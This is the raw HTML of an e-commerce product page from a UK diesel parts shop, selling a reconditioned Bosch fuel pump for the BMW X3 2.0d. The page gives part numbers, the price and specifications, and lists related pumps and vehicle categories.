		<div data-thumb="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-150x150.jpg" data-thumb-alt="BMW X3 Series 2.0d Reconditioned Bosch Diesel Fuel Pump - 0445010146" data-thumb-srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-180x180.jpg 180w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5.jpg"><img width="400" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5.jpg" class="wp-post-image" alt="BMW X3 Series 2.0d Reconditioned Bosch Diesel Fuel Pump - 0445010146" data-caption="" data-src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5.jpg" data-large_image="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5.jpg" data-large_image_width="400" data-large_image_height="300" decoding="async" fetchpriority="high" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5.jpg 400w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">BMW X3 Series 2.0d Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010146</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Primary Part Number:</strong></p>
<ul>
<li>0445010146</li>
</ul>
<p><strong>Applicable Part Numbers:</strong></p>
<ul>
<li>0445010146</li>
<li> 0445010126</li>
<li> 0445010045</li>
<li> 0986437323</li>
</ul>
<p><strong>Alternative Part Numbers:</strong></p>
<ul>
<li>13518511824</li>
<li> 13517807288</li>
<li> 13517797413</li>
<li> XXXX7798111</li>
<li> 13517805522</li>
<li> 13517795714</li>
<li> 13517795713</li>
<li> 13617798413</li>
<li> XXXX7798333</li>
<li> XXXX7788670</li>
<li> XXXX7824028</li>
<li> 13537787185</li>
<li> 13517787199</li>
</ul>
<p><strong>Engine Codes:</strong></p>
<ul>
<li>204D4</li>
</ul>
<p><strong>Production Date: </strong>2004 &#8211; 2007</p>
<p><strong>Power Output: </strong>110kW</p>
<p><strong>Engine Capacity (l/ccm): </strong>2</p>
<p><strong>Number of Cylinders: </strong>4</p>
</div>

	
	<form class="cart" action="http://www.ribblevalleydiesels.co.uk/product/p1324/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697e9f35c8d08">BMW X3 Series 2.0d Reconditioned Bosch Diesel Fuel Pump - 0445010146 quantity</label>
	<input
		type="number"
				id="quantity_697e9f35c8d08"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1324" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">0445010146</span></span>

	
	<span class="posted_in">Category: <a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/" rel="tag">X3 Series</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">28 &times; 21 &times; 14 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_surcharge">
			<th class="woocommerce-product-attributes-item__label" scope="row">Surcharge</th>
			<td class="woocommerce-product-attributes-item__value"><p>£50</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;BMW X3 Series 2.0d Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010146&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/p1324/#respond" style="display:none;">Cancel reply</a></small></span><form action="http://www.ribblevalleydiesels.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1324' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="first post-1984 product type-product status-publish has-post-thumbnail product_cat-c611  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p1984/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p1984/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=1984" rel="nofollow" data-product_id="1984" data-product_sku="0445010553" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p1984/">
		<h3>BMW X3 Series 2.0d xDrive New Bosch Diesel Fuel Pump &#8211; 0445010517</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>595.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="post-2060 product type-product status-publish has-post-thumbnail product_cat-c611 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p2060/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p2060/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=2060" rel="nofollow" data-product_id="2060" data-product_sku="0445010580" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p2060/">
		<h3>BMW X3 Series 2.0d/18d/20d/xDrive New Bosch Diesel Fuel Pump &#8211; 0445010506</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>550.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="first post-1207 product type-product status-publish has-post-thumbnail product_cat-c611  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p1207/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p1207/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-180x180.jpg 180w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/3-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=1207" rel="nofollow" data-product_id="1207" data-product_sku="0445010073" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p1207/">
		<h3>BMW X3 Series 3.0d Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010073</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="post-1325 product type-product status-publish has-post-thumbnail product_cat-c611 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p1325/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p1325/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/5-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=1325" rel="nofollow" data-product_id="1325" data-product_sku="0445010146" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p1325/">
		<h3>BMW X3 Series 3.0d/sd/xDrive Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010146</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
		</ul>

	</section>
	</div>

        
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.</p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="http://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611 current-cat"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
